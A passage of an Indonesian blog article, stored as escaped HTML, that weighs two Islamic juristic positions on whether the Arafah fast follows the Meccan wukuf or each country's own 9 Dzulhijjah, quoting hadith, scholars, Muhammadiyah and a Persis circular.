hilal Wali Mekkah (Penguasa Mekkah), bukan yang lain. Jika Wali Mekkah (Penguasa Mekkah) tidak berhasil merukyat hilal, barulah kemudian Wali Mekah mengamalkan rukyat dari negeri-negeri Islam di luar Mekah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari Husain bin Al-Harits Al-Jadali RA, dia berkata :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eأنَّ أَمِيْرَ مَكَّةَ خَطَبَ ، ثُمَّ قَالَ : عَهِدَ إلَيْنَا رَسُوْلُ اللَّهِ صلَّى اللَّهُ علَيهِ وسلَّمَ أَنْ نَنْسُكَ لِلرُّؤيَةَ ، فَإِنْ لَمْ نَرَهُ ، وَشَهِدَ شَاهِدَا عَدْلٍ نَسَكْنَا بِشَهَادَتِهِمَا\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Amir (penguasa) Mekah berkhutbah kemudian dia berkata, \"Rasulullah SAW telah berpesan kepada kita agar kita menjalankan manasik haji berdasarkan rukyat. Lalu jika kita tidak melihat hilal, dan ada dua orang saksi yang adil yang menyaksikannya, maka kita akan menjalankan manasik haji berdasarkan kesaksian keduanya.\" (HR. Abu Dawud, hadis no 2340. Imam ad-Daraquthni berkata, \"Hadis ini isnadnya muttashil dan shahih.\" Lihat Sunan Ad Daraquthni, 2\/267. Syeikh Nashiruddin Al-Albani dalam Shahih Sunan Abu Dawud (2\/54) berkata, \"Hadis ini shahih\").\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHadis ini menunjukkan bahwa yang mempunyai otoritas menetapkan hari-hari manasik haji, seperti hari Arafah dan Idul Adha, adalah Amir Mekah (penguasa Mekah), bukan yang lain. Jika Wali Mekkah (Penguasa Mekkah) tidak berhasil merukyat hilal, barulah kemudian Wali Mekah mengamalkan rukyat dari negeri-negeri Islam di luar Mekah, misalnya dari Indonesia, Mesir, Maroko, dan sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka berpuasa Arafah secara berbeda dengan hari Arafah karena mengikuti rukyat masing-masing negeri Islam, haram hukumnya, karena telah meninggalkan patokan wajib yang ditetapkan Rasulullah SAW, yaitu rukyatul hilal penguasa Mekah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai penutup, kami tegaskan sekali lagi, bahwa kaum muslimin seluruh dunia wajib hukumnya mengikuti rukyatul hilal penduduk Mekkah dalam segala hal yang terkait dengan ibadah haji, misalnya kapan jadwal wukuf di Padang Arafah, kapan jadwal Idul Adha, dan sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalilnya firman Allah SWT :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوَاذْكُرُوا اللّٰهَ فِيْٓ اَيَّامٍ مَّعْدُوْدٰتٍ ۗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dan berzikirlah kamu [dalam ibadah haji] kepada Allah pada hari-hari yang telah ditentukan jumlahnya.” (QS Al-Baqarah : 203)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImam Ibnul ‘Arabi menafsirkan ayat tersebut dengan berkata:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E[ ... وَأَنَّ سَائِرَ أَهْلِ اْلآفَاقِ تَبِعٌ لِلْحَاجِ فَيْهَا] . أحكام القرآن 1\/143.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Bahwa seluruh umat Islam dari berbagai belahan dunia wajib hukumnya mengikuti jamaah haji di Mekkah.” (Imam Ibnul ‘Arabi, Ahkâmul Qur`ân, Juz I, hlm. 143).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESyekh Dr. Muhammad Sulaimân Al-Asyqâr mengatakan :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eإِنَّ الْمُسْلِمِيْنَ فِيْ جَمِيْعِ أَقْطَارِ الْعَالَمِ اْلإِسْلاَمِيِّ قَدْ أَجْمَعُوْا إِجْمَاعاً عَمَلِيّاً مُنْذُ عَشَرَاتِ السِّنِيْنَ عَلىَ مُتَابَعَةِ الْحُجَّاجِ فِيْ عِيْدِ اْلَأْضْحَى وَلاَ يَجُوْزُ لِأَيِّ جِهَةٍ أَوْ مَجْمُوْعَةٍ مِنَ النَّاسِ مُخَالَفَةُ هَذَا اْلإِجْمَاعِ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sesungguhnya kaum muslimin di seluruh penjuru Dunia Islam telah sepakat dengan kesepakatan yang bersifat ‘amal (dipraktikkan) (Arab : ijmâ’ ‘amali) semenjak puluhan tahun yang lalu untuk mengikuti para jamaah haji dalam Idul Adha, dan tidak boleh bagi pihak atau kelompok mana pun untuk menyalahi ijma’ ini. (Syekh Husamuddin ‘Ifanah, Al-Fatâwâ, Juz VI, hlm. 10; https:\/\/al-maktaba.org\/book\/10517\/452). Wallahu a'lam.[*]\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPandangan ini diamini dan juga disampaikan oleh ustadz Felix Siauw dan Ir. Muhammad Ismail Yusanto M.M dalam unggahan videonya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAda pula yang menyampaikan dengan lebih simpel bahwa kita diperintahkan untuk berpuasa Arafah saat orang-orang wukuf di Arafah, tanpa peduli tanggal dan harinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan pandangan yang kedua diikuti oleh beberapa ormas Islam terbesar Indonesia seperti Muhammadiyah, Persatuan Islam ataupun Nahdlatul Ulama'.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam salah satu artikel berjudul \"Puasa Arafah, Haruskah Bertepatan Dengan Wukuf?\", redaksi website Muhammadiyah menuliskan:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Pada dasarnya puasa Arafah, wukuf di padang Arafah dan tanggal 9 Zulhijah adalah satu kesatuan (terjadinya pada hari yang sama), sebagaimana dikemukakan oleh Ibn Qudāmah: Adapun hari Arafah adalah hari kesembilan di bulan Zulhijah, dinamakan demikian karena wukuf di padang Arafah dilaksanakan pada hari tersebut (hari kesembilan Zulhijah) (al-Mughni:1\/112).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun berdasarkan penjelasan di atas, Nabi saw dan para Sahabat sudah terbiasa puasa pada hari Arafah meskipun tidak ada dan belum terlaksananya wukuf di padang Arafah oleh umat Islam saat itu. Hal itu menunjukkan bahwa penamaan puasa Arafah tidak dikarenakan adanya jamaah Haji yang sedang wukuf di padang Arafah, tetapi puasa yang dilaksanakan pada tanggal 9 Zulhijah, saat di mana semestinya dilaksanakan wukuf.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh karena itu, apabila pada tahun ini umat Islam tidak dapat melaksanakan ibadah Haji akibat adanya wabah Covid-19, umat Islam tetap disyariatkan untuk melaksanakan puasa Arafah sebagaimana yang pernah dilakukan oleh Nabi saw dan para sahabat beliau.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESenada dengan itu, Dr. H. Jeje Zaenudin, M.A, ketua umum PP Persatuan Islam menuliskan edaran digital ringkas yang tersebar di grup-grup Whatsapp sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"TUJUH ALASAN SHAUM ARAFAH BERDASARKAN TANGGAL NEGERI SENDIRI\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh : Dr. H. Jeje Zaenudin Abu Himam MA\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenyebutan istilah “hari ‘Arofah” pada asalnya adalah untuk tanggal, bukan pada tempat atupun aktivitas tertentu. Hari ‘Arofah adalah tanggal sembilan Dzulhijah, baik ada yang wukuf ataupun tidak, baik ada yang puasa ataupun tidak. Karena penyebutan nama hari jika pada nama hari-hari dalam sepekan maka maksudnya adalah benar-benar nama hari tersebut secara hakiki. Umpamanya “yaum isnaen” artinya Hari Senin, tidak ada kaitannya dengan tanggal. Hari Senin bisa tanggal berapa saja. Tetapi jika disebut nama hari yang bukan kepada nama hari yang tujuh dalam seminggu itu maknanya adalah tanggal. Umpamanya dikatakan, “ayyamul bid” (hari-hari purnama) maksudnya adalah tanggal 13, 14, dan 15 setiap bulan; “yaum tarwiyah” artinya tanggal delapan Dzulhijah, “yaum tasyrik” artinya tanggal 11, 12, dan 13 Dzulhijjah, tidak peduli ia jatuh pada hari apa saja. Maka demikian juga jika dikatakan “shaum yaum ‘arofah” maksudnya puasa tanggal sembilan dzulhijah, tidak peduli jatuh pada hari senin, selasa, rabu, kamis, jum’at, sabtu, ataupun ahad.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahwa perintah puasa ‘Arofah adalah “Shaum yaum ‘arofah”. Artinya “puasa pada hari ‘Arafoh” bukan puasa karena adanya perbuatan wukuf di ‘Arofah, bukan pula “puasa karena tempat ‘Arofah”. Perhatikanlah perbedaannya dengan cermat karena di sinilah letak perselisihannya. Sebab jika ‘Arofah sebagai tempat dan sebagai aktivitas wukuf menjadi syaratnya, maka puasa Arofah hanya ada jika ada yang wukuf di ‘Arofah.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPuasa ‘Arofah sudah disyariatkan sejak tahun kedua Hijrah sedang syariat ibadah haji baru pada tahun ke enam atau ke sembilan Hijrah. Jadi selama empat atau tujuh tahun, kaum muslimin puasa ‘Arofah tanpa memperhatikan kapan jamaah haji wukuf, atau tanpa memperhatikan ada atau tidak adanya yang wukuf di ‘Arofah.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPelaksanaan puasa ‘Arofah dengan tidak memperhatikan penanggalan setempat akan menimbulkan permasalahan baru yang lebih sulit, yaitu penentuan hari lebaran Idul Adha nya. Kalau memang ada dalil yang diperselisihkan tentang pengertian puasa ‘Arofah, apakah untuk Idul Adhanya juga harus mengikuti penanggalan Saudi? Maka akan terjadi kekacaun penanggalan bulan Dzulhijah selanjutnya yaitu setelah tanggal sepuluh. Kecauli kalau mau konsisten untuk sepanjang tahun tidak menggunakan penanggalan negeri masing-masing tetapi menggunakan penanggalan tunggal mengikuti hasil ru’yat Saudi dengan konsekwensi negeri-negeri muslim seluruh dunia tidak akan punya kalender melainkan menunggu ketetapan ru’yat Negara Saudi pada setiap awal hulan.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFakta ilmiyah menunjukan bahwa negeri-negeri muslim terbagi pada dua wilayah mathla’ (tempat munculnya hilal) yang terkadang berbarengan terkadang berbeda. Karena munculmya hilal tidak menetap pada posisi dan ketinggian yang sama setiap awal bulan nya. Demikian juga perbedaan waktu antara satu negeri muslim di wilayah barat dengan negeri muslim di wilayah timur ada yang terpaut sampai 12 jam. Sementara pelaksanaan wukuf hanya sekitar enam jam, yaitu dari bada Zhuhur sampai Magrib. Sehingga jika kaum muslimin yang tinggal di sebagian benua Amerika yang beda waktunya antara tujuh sampai delapan jam, maka ia tidak dapat menunaikan ibadah puasa ‘Arofah karena pelaksanaan wukufnya sudah selesai. Sebaliknya kaum muslimin yang ada di Australia juga tidak bisa puasa ‘Arofah karena ketika wukuf baru mulai mereka sudah waktu malam.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFakta historis bahwa selama berabad-abad lamanya kaum muslimin di dunia melaksanakan puasa Ramadhan maupun Arofah berpatokan kepada penanggalan negara masing-masing. Sejak wafatnya Rasulullah hingga abad ke dua puluh, tidak ada satupun negeri muslim yang menyesuaikan penanggalan mereka kepada ru’yat negara Saudi, keculai setelah diketemukannya alat komunikasi dan transformasi yang canggih sekarang ini. Bagaimana mungkin akan memberi tahukan hasil ru’yat di Saudi ke pusat khalifah Islam di Bagdad dan Qordova pada masa itu, atau ke pusat Islam di Jawa dan Sumatra, atau ke pusat Islam di India, dan lain sebagainya. Kecuali ke negeri-negeri Islam yang berada di sekeliling Mekah atau Jazirah Arab, dan itu memang hal yang rasional serta realistis.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ada dalil yang mengkhususkan atau yang membedakan antara ketentuan ru’yat untuk Idul fitri dengan ru’yat Idul Adha. Rasul bahkan bersabda, “Siapa di antara kamu yang sudah melihat Hilal Dzulhijah dan hendak berqurban, maka janganlah ia mencukur rambut dan jangan menggunting kukunya”. (hadits Sahih Muslim).\u0026nbsp;Demikian pula sabda Rasulullah, “Lebaran adalah pada saat kalian berlebaran dan berkurban adalah pada saat kalian berqurban”. (Hadits sahih riwayat Tirmidzi).\u0026nbsp;Kedua hadits tersebut berlaku bagi setiap negeri muslim, bukan hanya untuk Saudi Arabia saja. Wallahu’alam.\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDi Mana Titik Temu dan Titik Tengkarnya?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBila diringkas, kedua belah pihak bersepakat:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E itu tertanggal 9 Dzulhijjah.\u003C\/li\u003E\u003Cli\u003EBahwa pelaksanaan wukuf dan manasik haji mengikuti \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Makkah.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun titik tengkarnya adalah:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EApakah Arafah itu berkaitan dengan momen terjadinya wukuf di Arafah atau tidak?\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak pertama menyatakan bahwa Arafah juga terkait dengan momen wukuf, berdasar kepada definisi yang disetujui oleh \u003Ci\u003EAl-Lajnah Ad-Dâimah Lil Buhûts Al-'Ilmiyyah wal Iftâ`\u003C\/i\u003E Arab Saudi juga \u003Ci\u003ELajnah Al-Iftâ Al-Mashriyyah\u003C\/i\u003E Mesir yang didasarkan kepada sabda Rasulullah Shallallahu Alaihi Wasallam:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eوَعَرَفَةُ يَوْمَ تَعْرِفُوْنَ\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\"Arafah adalah hari yang kamu kenal.\"\u003C\/i\u003E (HR. Baihaqi).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pihak kedua menyatakan bahwa istilah Arafah tidak ada hubungannya dengan momen wukuf dengan dasar bahwa secara faktual syariat puasa Arafah sudah diturunkan sejak tahun kedua Hijriyyah, sedang syariat haji baru pada tahun keenam (bila dilihat saat terjadinya Umrah Hudaibiyyah) atau pada tahun kesembilan Hijriyyah yang menunjukkan bahwa Rasulullah Shallallahu Alaihi Wasallam dan kaum muslimin melakukan puasa Arafah tiap tahun selama empat atau tujuh tahun pertama itu tanpa mengindahkan atau mencari tahu apakah di Arafah ada wukuf atau tidak. Bagaimana harus mencari tahu, sedangkan syariat wukufnya saja belum ada.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini didukung oleh kisah Rasulullah Shallallahu Alaihi Wasallam saat wukuf di Arafah saat berhaji di mana para shahabat bertanya-tanya apakah Rasulullah Shallallahu Alaihi Wasallam berpuasa Arafah atau tidak. Sebagian shahabat ada yang berpuasa Arafah ada yang pula yang tidak, yang menunjukkan bahwa mereka sudah terbiasa di tahun-tahun sebelumnya berpuasa Arafah bersama Rasulullah Shallallahu Alaihi Wasallam tanpa tahu apakah di Arafah ada wukuf atau tidak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini juga didukung oleh fakta sejarah bahwa penduduk Makkah yaitu kaum Quraisy tidak pernah wukuf di Arafah karena mereka selalu wukuf di Muzdalifah karena menganggap mereka lebih mulia dari kabilah lainnya yang kemudian hal itu baru dihapus oleh perintah Allah dalam surah Al-Baqarah 199 yang memerintahkan kaum muslimin untuk berbondong-bondong turun dari Arafah sebagai ganti wukuf di Muzdalifah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalaupun di tahun-tahun kedua hingga keenam itu kabilah-kabilah selain Quraisy melakukan wukuf di Arafah, maka bisa kita pastikan bahwa Rasulullah Shallallahu Alaihi Wasallam tidak mengutus orang untuk mencari tahu kapan wukuf di Arafah saat itu karena tidak ada riwayat yang mengisahkan hal itu, juga jarak yang sangat jauh (Makkah Madinah saat itu biasanya ditempuh 12 hari jalan kaki atau 24 hari pulang pergi yang berpotensi terlambat puasa Arafah), juga karena yang wukuf di Arafah itu pastilah kaum musyrikin (karena syariat wukuf baru muncul tahun keenam atau kesembilan Hijriyyah), juga karena saat itu kaum muslimin sedang terlibat serangkaian peperangan dengan Quraisy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan demikian kita bisa yakin bahwa Rasulullah Shallalahu Alaihi Wasallam melakukan puasa Arafah hanya berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Madinah dan bukan karena mengetahui ada atau tidaknya wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu bagaimana dengan definisi yang digunakan oleh \u003Ci\u003EAl-Lajnah Ad-Daimah\u003C\/i\u003E dan \u003Ci\u003EDaar Al-Iftaa'\u003C\/i\u003E?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka jawabannya adalah bahwa definisi tersebut disesuaikan dengan fenomena wukuf pada masa-masa berikutnya hingga masa sekarang yang menyebabkan perubahan definisi dari yang sederhana dan ringkas seperti definisi Rasulullah Shallallahu Alaihi Wasallam: \u003Ci\u003E\"Arafah Yauma Ta'rifuun\"\u003C\/i\u003E bahwa \"Arafah adalah hari yang kamu kenal\" menjadi definisi berpenjelasan: \u003Ci\u003E\"Yauma ‘arafah huwa al-yaumu alladzî yaqifu fîhi al hajîj bi-'arafah\"\u003C\/i\u003E yaitu \"Hari ‘Arafah adalah hari yang para jamaah haji berwukuf di Arafah,\" yang dirilis lembaga-lembaga fatwa tersebut, yang tentu saja sudah sesuai dengan sudut pandang kesesuaian zaman dan tentu saja masih bisa diperdebatkan juga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebab bila definisi ini diikuti secara kaku bahwa ia berlaku mundur bahkan hingga di masa Rasulullah Shallallahu Alaihi Wasallam, maka bagaimana dengan status puasa \u003Ci\u003EYaum Arafah\u003C\/i\u003E yang dilakukan Rasulullah Shallallahu Alaihi Wasallam pada tahun kedua hingga tahun keenam atau kesembilan Hijriyyah yang tidak mengindahkan ada atau tidaknya wukuf di Arafah itu? Sah atau tidak?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtau bagaimana dengan status puasa \u003Ci\u003EYaum Arafah\u003C\/i\u003E saat pemerintahan Arab Saudi memutuskan tidak ada wukuf di Arafah di masa pandemi Covid-19 yang lalu? Apakah \u003Ci\u003EYaum Arafah-\u003C\/i\u003Enya saat itu hilang sehingga tidak boleh dipuasai?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu saja kedua belah pihak akan menyatakan bahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E\u0026nbsp;tetap ada, meskipun tidak ada wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, definisi terakhir ini sebenarnya mudah didudukkan, yaitu bahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E itu memang disepakati fenomenanya sebagai hari berkumpulnya para jamaah haji di padang Arafah untuk melaksanakan wukuf, yang tanggalnya sudah ijmak disepakati dan diketahui seluruh kaum muslimin yaitu tanggal 9 Dzulhijjah. Karena itu tidak bisa secara kaku diikuti hanya karena momen wukufnya saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerlebih lagi, sabda Rasulullah Shallallahu Alaihi Wasallam \u003Ci\u003E\"Arafah Yauma Ta'rifuun\"\u003C\/i\u003E bahwa \"Arafah adalah hari yang kamu kenal\" adalah kalimat yang \u003Ci\u003Emuhtamal\u003C\/i\u003E yang mempunyai dua kemungkinan makna, yaitu kemungkinan ditarik ke momen wukuf atau ditarik ke tanggalnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena mempunyai dua kemungkinan, maka tidak bisa sabda beliau hanya ditarik ke salah satu kemungkinan itu tanpa ada dalil atau alasan lain. Sebab dalam ilmu ushul fiqh, yang seperti ini disebut \u003Ci\u003Etahakkum\u003C\/i\u003E alias \u003Ci\u003Emaksa\u003C\/i\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESatu-satunya alasan pihak pertama dalam menarik sabda beliau ke definisi yang mereka ikuti adalah fenomena wukufnya para jamaah haji di Arafah, tidak ada yang lain. Sayangnya, alasan ini sudah terbantah dengan fakta sejarah ataupun fakta masa Covid-19.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan anehnya, kalau memang \u003Ci\u003EYaum Arafah\u003C\/i\u003E\u0026nbsp;dalam definisinya hanya dihubungkan dengan momen wukuf, mengapa menurut pihak pertama juga dihubungkan sekaligus dengan tanggalnya?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan berikutnya, apakah pihak kedua juga punya alasan menarik sabda beliau ke tanggalnya saja tanpa momen wukuf? Sebab kalau tidak ada, maka pihak kedua berarti \u003Ci\u003Etahakkum\u003C\/i\u003E juga kan?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka jawabannya mudah, karena menghubungkan \u003Ci\u003EYaum Arafah\u003C\/i\u003E dengan tanggal 9 Dzulhijjah adalah ijmak kaum muslimin, yang bahkan pihak pertama pun juga setuju.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EApakah penetapan wukuf berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Makkah sebagai penetapan \u003Ci\u003EYaum Arafah\u003C\/i\u003E berlaku untuk seluruh dunia saat itu 